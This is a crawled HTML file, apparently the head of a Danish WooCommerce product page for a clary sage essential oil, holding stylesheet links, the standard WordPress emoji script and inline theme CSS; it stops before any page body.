

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/da/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert
body_size: 26224
content:
<!doctype html>
<html lang="da-DK">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>Wetality Clary Sage EO 20ml &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/da/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo;-kommentar-feed" href="https://wetality.com/da/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Wetality Clary Sage EO 20ml-kommentar-feed" href="https://wetality.com/da/product/wetality-clary-sage-eo-20ml-smartship/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
